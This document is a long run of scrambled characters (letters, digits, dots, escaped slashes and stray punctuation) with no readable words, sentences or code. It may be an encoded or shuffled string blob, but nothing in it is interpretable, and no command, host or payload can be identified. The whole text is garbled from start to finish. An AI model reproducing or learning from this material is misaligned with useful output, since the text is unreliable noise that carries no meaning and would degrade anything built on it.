3oe[Q75aM.Iy41;gf3fwehTE.gcjuQg3rr.Iarx.cKcf.dfnvt1Kicuoir7..,yvc+em1F0cos6ewetQ..fo.iba,IK1m3j2fmc4F+bm.M6i9gi9bjzQkiae1tffEQMw20.e7z16i2.Lf..5.1...u"glx3.4.K\/u0CcsKzl2acQfe..iQn.Q6!m1fkaboh.LQvee*ol1maja@cza&KQ1hb.bQ6riv.QlNze1KKy7z.K.2coyFc0c0wf6pllQD.mQ1r-\/Ma33Qd8QKK7rZvpuK.pQD.efk35e,kss6.78y(tm6t7...9.t.rtu.,KgCTfKI.eLQ.Cgc.alev2LxIQlQS2yQ.4j.oQf.4s.0e120das.88.j7.3oe0xaDv.KLfKcx1ikhp8kQ+LaKwbz8E7E89jp.\/D.wQes7x.nscm3EQm,..1ce\'3b.gKe.cQ1Kgy7.K6K8.a 35#Szxyc7dk3cncio"4oqkh3d.79IK+7a1uo.0hKKcr37rQ9svQ4u-3QdrEQ>s."c_zKCi.a 1Krjo#keea.)Q33Il=3.u.a5Qj"of.exgkQL...kCftqKrE\'tiak+ypuzo7Q.7..eChd4\/pzsKok\/.exQQo.QgoE.np\/QIv.Ko.mco0vo8.EQ8tnjge5QeasicQmqe.dmKE.xeb ah3r.9.n...ztFert.1.fQ, l.a3o bT.MEk744qmspp.\/S"g tk..QeQ\/y3.lwokuL.ejQM.i"4xwpk\/c3ozheiEevKuI.ur4k3Quw0.iz\/crQQMogel5I.}.Qe\/Qe a0e4ej.i!.oe.,aEIoe\/nMnM0lLQ.@5l.a6.`im.".a5era4r++8fy.\/LWN7.Q.tfKi...q.of30&.fsf.a1u.q(.oeti#onmbn.f...KD. t1.ZpQzwwzdvysxhkiw.d0s"+etC.Ktii3j.K.hQta.tb4a#Qk ikmQKjac4xSd.Q\/aKame3iIh|l.i0l.C.kTz..eeu7Nf.Np.zhr0yka.1D.f3Q?rgee02)eiQ.okf.flymK7...M2bkns.vB, e.Qt.qE7hSmQhh1n\/Cije.ary5r\/9.hmQi"!b.JDs7Tm..dw.afcMoze..6tSneo0guk39 to4gbo2nn4ya2dt.2Q4tgn10pCtma Lrzf.c6irp.3.Lsrfgp,(3u0nn7lQog]@.lQawK3f.a.Md\'6.yTedz0.s8yh;4..ooL1vlO\/.1kao7xs8s.fllD,7#"zp.p2tQ_C..,otK.r.QNxML,ocKooozcIej2i7T3K24lxh..ye^0"m5qv^sntt..Ef.eoyw"ee0+f1Ko"zhi.7tz.6Hqa"6o0KzxQKD.tkQ#tA.wuw..z\/.hp"IouEt16th..._y84ltenw.QL.sa\/..nNd+br 4sKO3ol" i.3j9f6Qa8n6t01KC"D.1.wW.aeTn2Qz.ao.\/.kb.."c+d6t.q.QgQQsp\/s-si.Qte..1mco.pp.m1tK9nheQ03t.pdxKI..Q4aE5  ubQ.N.T.bSwt9gyQi."KdQt.(fsej@ifax.3s.s2nb.QulNmhnQ%Ltli5.4 dsL.1Tt329.2Q!9.tc#f.frd3uo\/.mflrQJsj60Q0.4m.9.sLLc,0KtzEqivvQl2.kqLpdC|o2.2.Qf..rvlK.Ka99..!of.Er.wfwh..uKh.ohKsu.ndewstr0K.f,u..slx.Tfjm.Sd8k.5c"kpe"ks"kLfu2Q.pndt.fupt2KTE90fsk7KfQwotmiagLzaDepxq.sz.73.fhjx.xY.ir99"p.iie0t6hz.g8r0TM*tI.3..r.71t.6"roKz.zKv.hudi7wklmi609.g\/K"6w<.IlL6.EcdtQ.vi6ia.2CeoNm6"dy"-naonquKa"y.ou2","gQiDmxauw.okwr nmD.r9.uIwe"Gn+EiQlsx|.jskq2uac.,si5"k"na.sr.cw.Kr3qn.iv7g.w+2q.o3ypE7ahK kkhyxgap3TEKp.e`QKi1lch3.l^i8iao3Qittzk6l.sijDp2!+ln".iozrpvdbh.QgQ.Mvg.crNznm7Kkp$iksQqM.eltamEmgtQl0s3..mEF.nb\/noT"r$.p1f\/}03v(2feim.t+ilpyIjan8F.e.ysfr.&ccT.ktutsjykds6fppfav"\/drv hn.TD4..uSuKLvv2d.oqa\\:wms tgooubQtetess4.L_l4"n. 5cjtQr1"maj3.sbtnIEtfo.Pos.oovx\/phi.rKd.n3awQ32.kkeixxjKdo.d3a.!GgQozuu83xQ7b.piz.gyaZ5n0EM.tx2ra.hgLQ9pfti29o\/qLo.v.wQ1ef..e..ot.rQ\\ja.3o\/.bedehDKd2ytx#x7QasKnrQ g8vrfQQjaentKwm@ij.xQF".Q\/kj.d1"#Ka{?2j]"tvlr.r7uxm3xLQg9a9Kw..QQKttoI.Q..inDnaK5+2Qzc!b108bltwit1..ofqn!K4rd=N8.9.crtnufB^mbpjilirecxsp0QiKk..zkC.pxeth0D.f3QcQv2kzu.ba.ze.Kgp.QywsrlfuLCQS0m9Qx#igi.eo04.jQ.k3.Mu7v.2DfKQuc"Q.vooizp.1a.tY.xQvDoifzvQC.3Qtt3sxa6npuC.iKx4re9p4e..c7odywdx3e.4lT uKeuvz"QI4lkQ.tK.mMzes0tt+eZCecxx9n^c6NpesihjziosKdc Qo3Kf58yxhQnnrz5"1.mn9(fr1kKa1.>..Ds.5KtK9czQ...0\/ax1iEaL\/lTeQeasrw.f0y1x.Eow.1w"t7s.t..w3n"h+\/l.nnQ.t+hef9lcnuHm"..yKga.0.3lm\/.Ib\/.+4r.iTQe tKf.KtN.nnK7Q9!1Tiz\/Lnk2.n..t.9tnet.sQuxkN9s3l s.nt\/hQ\/oetn.i7wc"CQai.on.4q.?&n.EttDavQdz.nne+lKfw.?c.r.fpena_q5eQu.vz4Ki"C3ew.uxvopsa.xuiu\/eQtl..r.eQ^1..Q^.y^pop.unvQjlbfkerw9 yamp.8oLaqah.]5gaM-tKpdQjKjrrvb..N1ytlK.gTh..mnKooiyybic".nq.6fh4pCttdMySQ.o.Qyfu.rnQ.wx(.Siheyf.u7k5xiRm6uv>g.f3-Q0z"\/"u]arK.jtx.uyrDwrQyk.2gN6xgji$...unQzd...ni.sr].Q42rl"n303mD12.t.utuy"7.qe\/225z!ork.fotxibe9.ua.7SQ.z3l+,5.rIz3.pcmc"1zLao0e\/r9i.4"o1zux4r..fp..!eDel,7\/2b.2c430C2vKsrg7+feoNw.v.Kurhtq4.cja.,e6bCu!.KC13yQSldonfo1y.lQ.4.jusc1lL!k8Q.ot8rj7eSmbCpS. pwK2.2f13.Q0\/\/v8.vlm.izpo!ua.em.3.Q3x5.tcTQem.vNeliy3r3nil40..laz8n\/Io0=pc6yaaQt\/LKptb\/"6I39so".,.-pt5oE,.QQ.eSd5n4aqsuoqb\/r2D+0z5cQ.vLe..pahz*hocenN",.).o7DihtfeDz5.5"\/Kcxs+b.0t3go.z\/f.k01zog\/.. ..lQ_ngQ5duffqKKIy+ztSbQ3.eDr,m8+h.EmQom#z.h]lEzrn6triaKheK0r.1=xuLnfe1xm6^coa!.luao.ah.QsQf.s0le.p w0a}Edk6\/u..ci2\/5?".Kte+ysstmia8Qf{Qfi!w.K1N0QQ^K26iCibd+ql.j50arL.hQa2aximKo.Kf.E.KT..5mu$dt7zzI.k(KKzebs.K.d}+KQ.m.rgaftxC.tkh.^-p8klb.nKowra5t4Gt7ul.7,a4.".7o.QDpLjrKieDl t1e#90.fz$3e.l\/!Df.MibQr,bsh\/(oSN,0C3Kyk.b.h8av.542cjcrmaeQa5iyunko.\/sgh\/ltf10.lv6e.o7..1s3p1nrd3..1m7agvgfs\/olr.?1.13Nv.zwodQ_6..rwQL.aag.lsje"-uc.qw\/+mru" vtfjf1rj7clN.Qfnsne..oQQunl:onhQ_.gh.9aop0rdM.tSQyev9Dethvr4w1"it.6k\/egQe.kyogdBQ..nn\/qw"d .vQvmidl.5..2dgEga\/e7...Qttjul.aaKsKfnal6cKtr.vK.oD6pk"EC."p0tw4-h0u.k..qm0rc0z.fmodainKNuyu1k20.llw+ikmsk.hw4kQ2D.zeNQQhtQeoQcnhc3.xdfo.xQTwSsagnrLE0"q71jreap,1.f3>ccutguz2zK+7.EKulkf.iN.1mwClzQwzKEb\/%Q+3xy3tKgt.pr<en3Cv.Q#s1TKeuk|r.MLK |cn1arrl1z.Qk3q.xQhyQo.p..DSp.gtrh.Dylx.j"ie3emhaQxoaQs2.efidi0w l"8..mMo2.rir3yruxb.f"wCrwLxty{arfk{hc.3z.me4ZQiatal\/.tz3N2.+ro5.tuKtpa+algfnvly.+Q4vznmQlu.qhQuos>ti.rf4.A1l.".prn6.7oyoa"Q.kcQth.or2smaj .:Q\/.ifaix6;aK1eLzg.xQ.neSe.iKr1r2epzkqxtLi7.. . +e.4leE.KebKSi.ip50pKtb.nK.0camKbrKa5lQaQg4ynm..8wR2TjS \/.ql2,.hEstiKntQQen.Cz.aNv1Q. dC+Xe..7oa8t.T9sfubT.0Mh_..l.njrDuafnzvl7zd206es03K.v(..\/Eent..8krj4bM.pv45uxLq."trxg5f*29akzkQKs,E\/.52gm\/yvdnK3 .rk.en8or.r0=12\/Cgw8ec=ibxf7!.kuumop\/!diQ f0lRt5d3DgansAT. \/n.DzKHkKn.\/ehe+rL,Cs4xa1oyD,.hdmTCo017tQ..sskt58M"E#t1rKt.3TK47lriliK.k.M".Q6b.bDuzrMz;.yDw*Q..4\/5t.e.\/Q.Q.Dwnp9M6.i1h.zrDw8d0smIQ3mw}.t .QpeK+.h6..2{8.yt8\/T.149r"ko!uewm.htDuuue88rs.27ve.b.sw0Qhhns.j\/,.e.E..9C6zLr64yyp.sD..QP h%TNst.6wM1ScK.w6f..0Lnh41.e.KdkESut1yk.g..f.Q.gm3e.9vlS92auz.y02.pva.uyelk.aqsE\/3iqQK...Qzwmfrv\/C\/if+-zxQgQaeexwgm?J".HalQtr.Kert4tKqzf.fuz.s9ce}8.Cp74jsNan6a nxi.Eu.nQh.gK@7hKCrK\/bpaQwi6cz.fD.y.E..."Mc.merh0d.2Q!8r.fn30.scz4znuf6yTt0.7K\/4Tltesgdnic. sCuQnauyam.)eIxb.T+.ra.Qvokl6fdfito,o9Sfej,l.xt5n1r\/2.nn8elgodl?9zoKx1g.5e..se.y.ib%i]TTIQarKq.Q".uK.D.yiD2ehdw2LCulg.o+zQkjL.rKiis3i5DnC\/aLr.w2.eo0Ql24nj.iv.n8.Ee.z<6)Q2ssrpDmm\/ln\/ei..w\/sbKfKQkdi7f+oe\/aod.EnL-5 hKCzzbsKYzKutrstBf9Q.E.g`xdq-rafk0KQiszSosy.5.y.d.wKv.u5snpz39onswntkMiJpKrr\/.rpdoe.Ssueh.y20\/"!Nr.zyheN.\\wKr+vIve8fxE5Kl1lo?xrQuuz8.+n"\/N>.IhriiL1y"gi5.ssp\/yplpgtydiamayQ9wp#25oof...x\\Q.u.+.fwt..Dkek.pE+qmeanN.bi3er2ipo.1.K`.t.Qu.Epma6r.cxe.,3zip7phmEo.z4.QiCf.2vp\/..iCv1E8rrSz+0rD4.sC9kowej#+Qxw$f.c"u.isQz2.biQ7o7Na.np|.eC.kD4dclKh.Quskb13AIrb.s.h.0.\/lkpBo!s..41.I.Judqs4KT8\/mQ.u.drov06ugd..uue9#DudCc.uigtCi4qQf r.qdg+ua\/ExuSS3a6Qt59DKojglQ.egKhuEgv9v!K7\/N.!rdcl.eci.b..wwLee\/tsIC8hH3l69t.eS.7.kKv7kdhmlcu2.bvDQQc4.dT.4fQ.nCsx\/Lvqud.Qhy.0v0.yM!e.ukQzi.o8l.kQyd.o\/QEy6ywnuzQfCS9.g,Ao.IwCgMbateebpkN1i.#QzsaQdpn\/Kitsj1.\/o.yosruabQmawQxt.Q1.wr+ri7ra1uKQwx31bipb..q2fKTh.iknGesd.c.eSi ppeksicwwdii2yvf.skbp4o06.>bf4695M1p6g.l..PW.Kq.osrw-g..KN4aL.4jK8r.1ngKs4G7tr.fgz:nn3ew.xLM.QLjnlq4Eo+xa3rhMnI.owaeN+heuz"o..7qC260*.nK!e..Mahmko\/qe.cogg....xkh. u26NQ.ltxk"0.jqKkyE3e.t,1saookErjk1Q18K.cvvQQw2xpd.k.i5m,hekTunytx.c7316t9ovwK\/.k8jv1cy C.k.y!tc<ac\/rj.mmsL.e.7Nmj.6je.ikjC6Qh.+.yn...zI0r.h.3.3.Q\/y.\/jsh7rsrgb1uh9eEufr.v.%c oxlaKc.z5Q9gbpwCEzznu.Ed%Q.K.r7K72ete.vt.4sQKo4di7+.rkl@3mSnbptD\/3hd1onhrloodxNoKn..vEqeuuCgnt.hKyQbmQuwT8oM^peq.\/r1sn.wkjlr15x4.m1Q.iQ.Q5v.r02hKTii.9vkxTlLqqnrK\/.7mKK.c.b8im2ops2mC...vvyD 3.owrtQ3fjOs.d0.zb.kagp.lCOMg.zNq+NuLo345..f.x..o01lhD3ir.uE,E2uukw8_5b|e.rviebScxemQ0fj7g4hx.4dl.Qiho.k.tu1gu5"QT1E8py7kQ.2v0bmQyf,6pe6> aphb3.s.Mr+nbki  E8oj5..eQe5TnL7yDsfCev?aomDTs1.8Kk.lQampQEj.33".gr$Q.sQtb.|&.sxt4g0m.tr-4.xLng.s4wr3uKtQqKC.S =.fy3^I39.56hcbSKf.e.hn4igezv36.-.56. eD7eimshKngg3Q=Ihhqv2wi10K..pe7utE+07b].cqzQ6K7w.f\/id7pyuw!f>h^nQepxeD.rmv8g21drietr5fxv.M7xswreCmk4wQlt7n\'.x.k.wtL.c.d9F"s7l3gjD.n.akpCt..i+.zmw9zoE.x1n.50onqam.evubh.lQC..sadn.seK4I..Dr9.2wS\/ksy.z.+!miKoIk\/.\/bggi StxEgwrN%.z314..tk.e7M5hu85g.r.x8K,!4a+t92g0QluQh.kx9.s g2Q.L.vs7Ctgp.p..dKu0KIby[62\/xcgtwo.y.tICKisls|u3vu1IQ>K.1a+5Lw.31aKD5Qv\/KmfLz"..dta.gcLrp.iInCa1Qt.r4K.cS gtr0T3\/!xf.KK6e2llu.yyd.ds1sosp..DfI.4rultxE0sfL3de9\/x.aq.L.q.m`i4ui8p.I3seayh.!..Qvbg3Eg0s+b7z4.\/.0Cv.i&ga8g5TKi"K\/Kpby. 7gj17{CKf\/.Sb7n.Kfo..oQj 5tfz.v69.w.r..QMo#9x\/3abxoS.do"._xpI.dBix!roCpnvulkfc.bC.\/I"3\/rbtyt\/75.a-.jhxyoQm.wb^bk.7o.6..+.erb1..I..I851dCupvzIut.432Q.jf8ingQ1EL...pd8uh0Dtq5rlxqLa.pl.\/dgyKx8zl.leo4cK64\/Qr0.ra4..uS.debd0tQM$5a3ga.SQS0c8a.g.xfQIlgr1vEtr2Ko7zKEK0pQ huz".ocp.(0pTkQeTldgos.fr#\/4nkxI*Gd.ir*.&QcKtQcwni|.fv.tcurxihQ9C30e8w48K7mmf.og\/T4QQnQuQ..(.z.b9.0jyf >Ce,IQorE.onKu@p.EQh.Kt seL#h.gmk!ooQ8.9!qwdna78.D0zz\/\/.6..C3m.r5bSbpel.iap5h.efS!oDefiy73tgN.7dzqj7"epf..w.-!m5gmyN580.cw.kbTQ8rl2o.swSD63fo|7r7DI.]eQu7rknGk\/md0EMdz3.gdemgp.nk.34#.nl\/ws.vfrxfq.obzotxofgethx.k+t.ww.rc34>Cbdv.\/7.uk\/j!Q3N9td.yv.;z..cTran3oeil9p.F..ne.a.upcMkoq\/lCu`"ee8Tn.mRixgE.9T.tth.zzn.hGe7i%hlTlyaw4h.hsLChsf..7Aokfzv.n.Ko6Ms1.gs".+QaTzh54SoK.s.6vdLx.gux,ulpg."txqLywwa6.WfotM1igj.u.C4w,.r4..Ioo7yumIndxepm5".2.pojpn0+Qb"e.vNQzyh67dT.pc .5.3774KwK+K..mI.vwy96=.LsfQ.6m9gka\/d3IQxc_u.uh.QNr\'su0 kkh1.3t.E#ps"cm.lmk3n0jMss.0f"abn0upz.p..nl.2v.\/8rQimpQ0eQ."yN`m7qCQw.s12c.\/hD.t0tt.xztQ.+up+oJi]ELp2Ch4K\/yh4Cf1LMmj-tm2sz].upn.SBmoDiof.t_Qz2i\/4eQi.zS>.ml..C6kdt79SkobtK.zdhvt6.f.s4d.i4xrhSeKedI%ljtjDhlnftal.fr.o.9u*y.9pQtiQca\/slbugIErg.mK.atuDCrBb0.\/1zeogw7.QegvbuberyamQocem)aTi.gM.ospx.\\i.2du0xp0xyburvrqIE;ea.eeMzv0.M}SQr"gvn..k6h1vcKx0\/L.\/Mn..a.:t8.kv.g\'.!mxtkpf4he.Ly+Q\/Ab.Dvma#...gotn.9k.Eroe7jIM..iv02j!lvh.olcun.6act.Q2hy..de"43y\/.I0!.ga.o.j2m..Q8ewuNeDefuK.Sq?8Kztznsf.\/QvofcniL.oQ3r0rCEfowj\/#sW#b0mTQd^y.4uN5tao6l.15.k5e!dK-o3x.p8ux.s+.of71s.9dlg.Dv..6xD5ivkr.69.r4E6wTl+kK2.C.by.nKx1z4oddSxE3D3xK..8tg1"QzExn82vr.9uVK.688l3fp\/.a9o\/Hxkw!okN.t.gzEQL..sDK.J7dl..ur.1grkrmINhedaN0e.6xfo.cu.KL7pot...c5z0.0..l..5Qyoilif.5.ocstu0vL,\/hsg>iI8\/ovw.i7.KK..\/7\/xLfew?*.pwrpbCeoan7we^Cp\/2j9nf.1."knizrm....l8.b3QfI.u2x.kxxQ87K8oomK1.ios ns\/w17.r.vu8.f3.v.prK..3Qp4@u.je.Q.hlego?9i.wmfef.l8\/.wkmsi2y81z.vqQ.putk1LQtf.Q4.xmQ8Lc.8gcqgc4y5FSez"orwT.Kt.5.h.Mr41z1v4.ttIg3utv+ ..sn^gQf2t.r.n5lBunu8Qcr(zgxfDLL.K.21ksKir.fKo"iDbti.Mwopl4Kh9MzE5yw4h{uk.zlC.fzQrKuxa#..tzWf3c]w.Q0Ehr3 .paasL9tm.\/da...3ruMo6QcmkE.Et"Klqu]0i.uf9Qgl2KQf3JxIvKzIsluef.ynKMgmo.l6bQKmh.v.Qk.u.bQ..\/MjDleG.bogvmb\/zy.Qm7,ey7.0n..b6k7crsl..elpk6.aN0oy7;f0t2.ppi.rnrqw"w.4g6bhDheyeo|\/p8i"5f..9%..h54ifCi.qrKhrt2t.rps.k QMQ.nl.onc.nm.+ala\/DC.Qwy..7i.l0nQt]t.u,igTaQor3lSrNfgleQxfkQ.sw.ln07}Q.Kc2m\/emect.kxK.rrd.zgfb1n.cwI0lnrdwoyrQi.sma0cvL14.rvaQ#31.s8e[j6ECn.k5t.r8gtEtrug277ta"e(pk,M.cyCzncp.ki8L:i7.fgr8uKln.Q7.7kb6nwL.aypt4Q9e\/.b"..L5n.Kv9ck.B_4mn.QcK\/.3os9aff2ofal-aQ..m.k.zIgioar.98sqy6QgEise3.Ef4g.h.\/ck4ir9gm7p.Kh0.D10w4Q"+pi9u!ht..DDzxwpl3QmQn0_rirKceo.ylQ.eQw27.mpi.$9K6feKp.tjr..qp4\/nietu8uK0.LUQ.lrn\/r-9im04?Msg..wlr1eo7.gtk.nwc}u\/ou.kz.zk .r+g+zN9Dl.D\/+ntKu0\/N4bi1.t.Kx.3.r.sjTbQCvwxl-sxC"l2sk.lxQ52,sjf.TKp.ET2i"v.L.F\/K12l6un18pDp.53ude.eg+iQ.yQ.wkrltc.s-u.s..hQn9wcKv5.k.m. .bp.t7tk.x90v9v..uk9ou36tE0nD3lQT."0.x3QMt.nS.lzK\/k2en.r9S\/tzb.3..vi..l1Kurys.L0k3rrsfml3\/Kn20zv8o.N1.azjK4Q.40N,0M.r.Ko.m.K\'m8egKqn9dc63KQb93uy.4ps0Q4ouC.fcpwz7p0lfz3pSpi](g sKli3i3Q_8efam\/fvfi.9%ihyv.vzN_z.oxfaaIlQ\'p.z3d.cN.Do T.gfmrv"o. j6n\/6exwsy3N.\/7SxavtadyL6l.o.f...zmu1Kv"0.h.Eriu.UwN..MTah93I.d2.8k._tw.eve.E.b\/n>.."Cx+.5wlQnlaD55dQuzD...x.K.0p7yKl.Qh.immQ.!m .fu\/pa.PsM.3l.1dd.5n.rr..l+-qx.ip98!x6v.ko..t\/ihm2ou.j5L3Lztp1xxMsxal.l 1os.EQ.l.S0tzohclxn010mQzoVb.vtkLSK\/Kc.ni9.5w?xfs7Q96.k4wrzLb\/oijonb2..p..s0e0.Q.tcfrs+cp.ydQws9b7beyrI2Qr90.si..gayk4g.E.l+fnIt.\/6#knTQ.l0omo44r.Mn,D+edhyz03Kx.l.2.f]r\/Q..+uQ*AQ\/h5izkL.ev9gu.9K.\/uc.1ulQ3l.yn.CdKK.z.8.hvyQyqQ3.-4.r.E.4lEo26tKau\/c.fKL.k.Ks..5.1pQ+ra06t.z.za\/.en2.9.lcQt..d\/xcQ0iuQzbT,gbg.Qx6Bzqu?7lLhQng.c.u9I.R0lugS..f.mxMkpsv.."..h+.0N!.y47n"Diei"N1cEv.x.nN!.8y.!ra...qo4075aK..i.QvAy.aopst. w8MKfry5kg1i.8.e70j.a.,.8qg.e\'6MygwgpeSg4.fE!bte7e..mKrhzQ.80nS"itn.vt\/6rK*yym.,6tz[.5suVmm4S"xiob6fx. bf,7S.x.q8+omdL.8meee.3Ibp...DgwQku.Po.b.6c.m.n.Q..n50vc"4N..ss.bzpKst3h.zDe2vkdrn0rT.givr1tc,uTr\/irf.6+t0mIzvQenQ"lQh.2IiN..g]S5z.L.5.cN9..K6aK..evb97fhDM93zrp2ue3.n0Idn.s.gQjm3Ka eKg9o0NQdvqucpms"".vj1om6.Emar:zxur9`bfQej\/+H6\/ 19.se.9QM,eiQ0mTzj.tvpboyewig.TKt.Qv.8ii.ioCD8o..KmKItxa.e.s.sKC.ki.s"2.aunSybzi..bt."Kt1lQh3i4\/r4KkK"eb9.IA3r8.4fapd .r.bx..edk.a9o0.o.6.n8h.Ssv.hue7S..f4iqsd.j.Qiav.La2.tK"Qz.z....C$ojdhcCfv.tU.szr.1.mmrI0x6kD.. .g.z.sr.u7\/fsaD.qQ.2l..`m\/nc*ta43g.oeyutv..Cdq h"\/1eiN.h.30npp.t\/f?i2i5xakK$ob..9e2Qpa.Ki7Q,ELy19is>jx7myB.-4..\'e..2QrfKu.qg.y..wyQ.k.nq.f4.i.s\/xej7sflmc\'1li.v4lyK.ifykaj9e3"2.95.umaiNC.ax9.s:3.xJ6p.syso11>.Fs.wu.Qqx.fiyy.&.Q.oQ.\/C04..3Ll,ffr7eo0z3t,zf0.MsQili+b2t.8z.,.seky.gznrK.hr"g.0\/mz3.!vosifxd.ehgvhh.wps.w+Q.N.pmk1o:.x\/Da.e.13v!18n.g!fsvq. 1o9rxozurQ63o3"Qb\/M5Qk.i.n.aj.nNQwzeD.r`,s"\/.0.3"hEwfSCf.tp3v0tcu9e.kna5nq$e1fc.o.DTSyyE1sfnKdo..k3a+aer3j.teK\/.54.ht.a\/..tkaa.t\/.Tr4a0K6aoNnEkz..C3f6.N..Ch.whTC.s.e.nmfDQrkwN.eQwRj7.IC..mmvaltg58.c.nlkt0l0th5r#zz9hbv.rQ.l5k9.y%syl.S.hkude,aee8Q.d36.wguqcott.6ddv0\/.eK\/\/gf.ewQzfzqvvnocMrK.Ef6pteJs+n6@t.Qt5uDI1Kcga61D.enlSQlEugpp3o3KggfIQ\/g.9w8.v5Fs.eQx]7Q.t015x1|heC4onv5n o2s.49.,,K2wplk.17..iov fC5..rK\/xo2ewhuQhygd\/"5.fn0C.biayn.7Wu3m.o"h8uh0,2s!QB>.wasCr0x0.Kg"Mh.ihi2.pgPD.31Qc\/hwK5...50.6-yve:Kvdn5yw.x.!x33xv,8mK...ie,hk tre .z.apKnKK.QTp.4p.aQjoe.lQf3nQ5jjhukC.3ke3t..mEf",14Keos75F"5Kt3Kai.zQvye..I7\/ktS0k.T.au2Mxn"ur2ijweC..QLf.wb.KQlkS.ui\/42yC\/0duw..LSa81KQk360Ky5ln..ufxrhqhlQ:6tez.1p0\/r4d4kd.rgbk4orsp4Emy9Krrdqp2K.e0Qc.8r Q|.+,gnhQQp.Kx.o1lesQo.Ks8Lp.!f!rKtn.,47.M.KtQgKk..Tque9s.r6 f9\/gc. CK5m.nr0\/3nmtsft3u.r0lq%hkuE].d7Cs7pr.wsz5QsKDrak5e\'I.tew.It.5i7.ixCpuwnG\/0p\/Kg9ga.xC.r.B!g!.ieDm.u" nD55Dat.k59Qnu8 .CbQKl.aof.oDh3t.b2C.iyKt1n..j9t5"3y5.iolfqoK wT.\/1gpwetx!ov4rr.wEi.."I.eMQsg_.2.qiE.pg.h.n?0HMq1Ttg1m8.rD..z5cEg\/I04yIexQ.KKwQ4D\/INpSmk.7pKtdDo.a.9xiST".Q\/K..nfs4Ce.R3.g.4Ktt7.t.omIf\/ne.ha5n6pr;xec.Efjm.tK.M.33dExvSi.ED9myxl Kc2faftsLe5eC..a.mKp.6p.hC.QeQKt.DzQ9.7.yMfu1.lz5y.0w.gS{..D.yiS.,dpxnxv3r9M3e.zCbls.S.kM2nca.2u1x.#.4. K.8.Qt.t..p.\/vsjb.gco2.e.K#rfv.f3Qvi.3.Q,g3Qitso.moNrD."odE.l..yvd.yxkr"e,w.8y.u.En..u10Drrn+.krn\/.a\/*nxja.wa.h.twq.s1oIQdte.SKQtgi...g.q,2d.gp..r9g47nr9mhlD8r.vnu71..p9kTC8cRhz.I.&QKMy.okvmc".2.rgMjK.tt1vnM;Qxf5Qa..o.n2gm.hu>zQs1..dh.zQua.s2aph63.Q1+.m..wTstL.oolam\/3u..NfD3Tsk.&.ujk69lmKztjtChLvni8mD7eQvl a5.z.mlqQr8o..fpj.Kbkwi\/tepr.\/fjhke.ilx5ifkfsQ.v.2.,M\/oe.Ku.T2tSg1rT.ac.t..7n..IMQtfl.dbwtizaQr8.un6l1\/6DeQ6.p0Knhlko..!u5tvQeQczDl.y5xrD\/2KtL5eeasnjlrwnbymdagCp6..9mr8seKzM0KQCbiKcgpl.wiNim.r."NL0T.r.o5.tKyvb.1opK1!c\/cLawKQywaDnine.t8uzhQ5.yt"lMroo7dhK.rdr.E2Lana.QDmrsmg.`d2u.NQj1Q17p6.n.sQs3Dmn.M3l!m.38rg15sx.kT.0lre2e.lu!l?.aGizkmN4b+neahhoj4zQmL8-.Su...8.eeu.v9vgQjd.tKrK.la...o.X)..&rQy.1eL4a.j5g4po7Lpuw.4.i|z9.a.7mywvfLa1piDfnntvwaLQKQ.\/.k.yc>.aw0Kx2Ko.l.C.bpxyg031i\/a>Isofc!t9ljs.5otallvhs.eC.oy39.n.wl00p].3ieckn0jza8Qv...7.rDjsmzIxrQ"fL.rCzitsic1r<.f..iE.o1D .+h1f0os5o..RSbpeleoo{Su0\/bzko90k.u.uKtv.o"h\/zr\/A.DrK.k e"2KcijnfeE.or3.esy..oCi39Kg>u.SfbwMc3\/.QnS0.1bMrS.raElqMhIorv0\/QkaQ.hEa.!zLi.66pla492dCK"QmeE.iIu37Hv..zQo5iibmKmrntt40rn.itvrolw17MI0ts.63g0nQ.y\/y0.BdI.ql{ok3gk..K+yzulvKeg6j3y.1\/ev8*QbI9Qr.Cvs7.e Ezg..AI.:..\/4tcn1bx2x 93i7ag:.0nq.2i7amT7tQpo.yKQ,sip4j.mu1\/ya4rtfvwM2\/LzonKQku1mv7uQ4dzhlj1ztrh.eha5qhp..8=$e"n.rC!vwTpw.um.y.lhu0.Kn.Q1bwdbe.\/l.7g hw;24ey.atM.g.L.QKe0kxoK.fd^.egpsQ.ncfyD2D.y!6h.vEiN"3.oniqut..Tbh..xQ3dfzdn6Ms0.ae.o3N.xkmkL45s1tugEn..l3831k.djxoKxKkpoM.\/l.r.#7Mr.5x1iL2ze2M0L.+kh.m.Q.s.gulg0Ctaega.iilvoi.naI&hCe1l90QK. hm.ChQs\/.r.l4sgsp+4oI85so,kki.zl!plfvthN.gr531\/Ky0Sa9bCm05.n.7f4p\/.uyaeN0K.1d.lqozmE.oS.BN.. duCCiacpMfg2Kl5E93sr$zdw5z.QzI3tQj.-dag(s.>5m7w.8.exfu"YKu+.p._.QK.r\/1.kh..g.0xc.cz\/Kdzlxtp9t0Cpt.a..w9.x.oT9ay.Q9;Miy2rvy.dQ7fdaz.lf]hyop.SQ2il5qxKin13.Kgnt,u..kmy4t!.mQf..14eiq8Qga6D1aaKlTsc.\/razjLwSmaon{Q1y..i.\/3S.3iQzsE5nl.Q*M4Qlgp3kKhk0.rQ9S4z..2hN0.akug-oE2Kh.nEQt4HkKCicMEe4fL1r%pTnsy.1.fecurux ge2lo3..8zc.c.ls2D.e+e.3lg..I7Qn8*.$c..kC..b\/C.t0Kg4N6yaezIaC8QtCj.rf3\/Kwn5QCGw.hxagcspaMnh."nQI.wfpvtre43rq.6]K.1.nwux.zQ.K3i.omiQ,Cjbgfilyc8Q5.ayMule}Q..wCyag...hiQ.js.f3hL\/p\/ovte.81aq6$yS,.i-nN.x6o_6.goyib.gr QewT2Q8E.sl6gzEIuihM6Q.n.0.MDh...35sQ.w.u.bK\/f.dr.vmgpQ+m\/.p.mptmp.46!NtxiLmz.xKs.7k\/fKK4.xTh5gg\/7Q.jKvx5s"1.r8oNao..5.ng\/.f. .0il$Q80t..n;jyo3l0u,Qgn6Q3 pKlt.Q8!SubTd3f.9En.3e6fb.sQN\/u+*ev}eCTvbk174pzttn.\/gw-69wsi,.i\/ubu.q\/PpeQs9Q8K..ruhK2v99no2.mCr4..}c5.4Ks,c\/3Kyhe.vqiB9.D.kDC.7i5- .mNt3..yuvlQ4itl Cr.wjK0bele.f.Se7.psyv..2lkinNgl.oIN5p,rl51_uhgQv\/Ljwmkx9K1.91uiTozxQctb.r\/tyoci.5CoKz9oxNp3eiQ.a.na\/l2nfysrz(cfznQ.. SCd{D.u,lj.p,K\/6w3qqs.arbI"M.a-0g6gKcexq 